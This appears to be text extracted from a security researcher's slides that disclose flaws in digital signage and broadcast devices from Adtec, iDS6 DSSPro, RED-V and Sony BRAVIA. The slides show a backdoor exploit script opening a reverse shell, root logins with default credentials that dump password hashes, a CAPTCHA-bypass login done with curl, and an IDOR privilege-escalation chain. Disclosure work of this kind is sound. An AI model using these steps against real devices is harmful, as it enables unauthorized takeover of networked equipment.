Unauthenticated Remote Code Execution (Backdoor)

```
lqwrm@metalgear:~/prive$ python3 ReQuest.py 192.168.1.17:3664 192.168.1.22 6161
Let's see waddup...
Good to go.
Starting handler on port 6161.
Writing callback file...
We got the dir: /75302IV29ZS1
Checking write status...
All is well John Spartan. Calling your listener...
Connection from 192.168.0.17:42057
You got shell.
id;uname -ro
uid=81(apache) gid=81(apache) groups=81(apache),666(arq)
3.2.0-4-686-pae GNU/Linux
exit
*** Connection closed by remote host ***
lqwrm@metalgear:~/prive$
```
## Case #13 – Adtec Digital

 $\pmb{\mathbb{Z}}$ 

#### Adtec Digital Multiple Products Default/Hardcoded Credentials Remote Root (ZSL-2020-5603)

login as: root root@192.168.3.12's password: Successfully logged in. Thank you for choosing Adtec Digital productswe know you had a choice and we appreciate your decision! root@targethostname:~# id uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) admin@targethostname:/\$ id uid=502(admin) gid=502(admin) groups=0(root),502(admin) admin@targethostname:~\$ id adtec uid=500(adtec) gid=1000(users) groups=1000(users),72(apache) admin@targethostname:~\$ cat /etc/sudoers |grep -v "#" root ALL=(ALL) ALL apache ALL=(ALL) NOPASSWD: ALL Adtec Resident Telnet Server... UserName: adtec adtec PassWord: none User adtec connected \*.SYSD SHELLCMD cat /etc/passwd \*.SYSD CMD cat /etc/passwd OK root:he7TRuXjJjxfc:0:0:root:/root:/bin/sh adtec:GC1BpYa80PaoY:500:1000:adtec:/media:/bin/sh apache:!!:72:72:Apache Server:/dev/null:/sbin/nologin fregd:!!:73:73:Freg Daemon:/dev/null:/sbin/nologin ntp:!!:38:38:NTP Server:/dev/null:/sbin/nologin syslogd:!!:74:74:Syslog Daemon:/dev/null:/sbin/nologin admin:rDglOB38TVYRg:502:502:admin:/home/admin:/bin/sh sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false avahi:x:82:82:Avahi Daemon:/dev/null/:/sbin/nologin avahi-autoipd:x:83:83:Avahi Autoipd:/dev/null/:/sbin/nologin

messagebus:x:81:81:Message Bus Daemon:/dev/null:/sbin/nologin

## Case #13 - Adtec Digital

#### **System Menu**

The following diagram illustrates the structure and flow of the System Menu on the Adtec EN-31 device:

#### **Login**

Units ship with the front panel logged in by default. If you become logged out and are prompted for a password, use the following key sequence for access.

**Action** 

Press <Select>

Press <Up> arrow

Press <Select>

Press <Enter>

Press <Right arrow>

Press <Enter>

 $\boldsymbol{\varnothing}$ 

## Case #13 – Adtec Digital

#### Digital Video Broadcasting (DVB)



## Case #14 – iDS6 DSSPro

iDS6 DSSPro Digital Signage System 6.2 (autoSave) Cookie User Password Disclosure (ZSL-2020-5605) iDS6 DSSPro Digital Signage System 6.2 Cross-Site Request Forgery (CSRF) (ZSL-2020-5606) iDS6 DSSPro Digital Signage System 6.2 CAPTCHA Security Bypass (ZSL-2020-5607) iDS6 DSSPro Digital Signage System 6.2 Improper Access Control Privilege Escalation (ZSL-2020-5608)

- ✓ Exploit default credentials (Authenticate)
- ✓ Exploit IDOR, create user
- ✓ List user IDs
- ✓ Bypass authorization, create role
- ✓ List role IDs and apply all permissions to created role
- ✓ Assign created role to created user
- ✓ Escalate and takeover


## Create content



## Review content



 $\bigotimes$ 

## Call hidden JS





## Case #14 – iDS6 DSSPro

Get CAPTCHA code

\$ curl -i http://192.168.1.88/Pages/login\!autoLoginVerifyCode -c cookies.txt {"success":true,"message":"6435","data":"6435"}

#### Use CAPTCHA code

\$ curl -i http://192.168.1.88/Pages/login\!userValidate -b cookies.txt -d "shortName=&user.userName=boss&user.password=boss&loginVerifyCode=6435&autoSave=true&autoLogin=true&domain\_login=" -v

HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Set-Cookie: cookie.username=boss; Expires=Wed, 21-Jul-2021 19:41:26 GMT Set-Cookie: cookie.password=boss; Expires=Wed, 01-Jul-2021 19:41:26 GMT Set-Cookie: cookie.autosave=true; Expires=Wed, 01-Jul-2021 19:41:26 GMT Set-Cookie: cookie.autologin=true; Expires=Wed, 01-Jul-2021 19:41:26 GMT Cache-Control: no-cache Pragma: no-cache Content-Type: application/x-json;charset=UTF-8 Date: Tue, 21 Jul 2020 19:41:26 GMT Connection: close Content-Length: 16

{"success":true}

# Case #15 – RED-V RXV

RED-V Super Digital Signage System RXV-A740R Log Information Disclosure (ZSL-2020-5609)

- 1. http://192.168.1.2:8080/downloader.log
- 2. http://192.168.1.2:8080/launcher.log
- 3. http://192.168.1.2:8080/player.log
- 4. http://192.168.1.2:8080/downloader.log\_YYYY\_MM\_DD
- 5. http://192.168.1.2:8080/launcher.log\_YYYY\_MM\_DD
- 6. http://192.168.1.2:8080/player.log\_YYYY\_MM\_DD



 $\boldsymbol{\varnothing}$ 

# Case #16 – Sony BRAVIA

### Sony BRAVIA Digital Signage 1.7.8 Improper Access Control, IDOR, XSS, RFI

#### 1.4. How to add user authentication to Operation Web Application You can configure the access limitations to Operation Web Application with a user name and password. This section describes the procedure for this configuration. [1] Run any text editor with Administrative Privileges, open "c:\Program Files (x86)\SONY\BRAVIA Signage\braviasignageserver.xml edit this file with the following procedure (add "BASIC\_AUTH.USERNAME" as the user name and "BASIC\_AUTH.PASSWORD" a the password) and save it. In the following example, "user" and "password" are configured as the user name and the password, espectively <service> <id>braviasignageserver.exe</id> <name>BRAVIA Signage Server</name> <description>BRAVIA Signage Server</description> <executable>%BASE%\node.exe</executable> <arguments>--harmony "%BASE%\node\_modules\node-windows\lib\wrapper.js" -f "%BASE%\server\app.js" -l "BRAVIA Sig nage Server" - a 0.25 -w 1 -r 3 -a n</arguments> <loamode>reset</loamode> <startmode>Automatic</startmode> <env name="NODE\_ENV" value="production"/> <env value="user" name="BASIC\_AUTH.USERNAME"/> <env value="password" name="BASIC\_AUTH.PASSWORD"/> </service>

[2] The setting is configured when BRAVIA Signage Server starts. The procedure to stop and start BRAVIA Signage Server is the same as the procedure in 2.1. How to back up and restore the database.

[3] When you open Operation Web Application, the following screen opens. Enter the user name and password configured in step [1]. If "BASIC\_AUTH.USERNAME" is configured but "BASIC\_AUTH.PASSWORD" is an empty value or not configured in "BASIC\_AUTH.PASSWORD", you can configure the access limitation using only the user name.





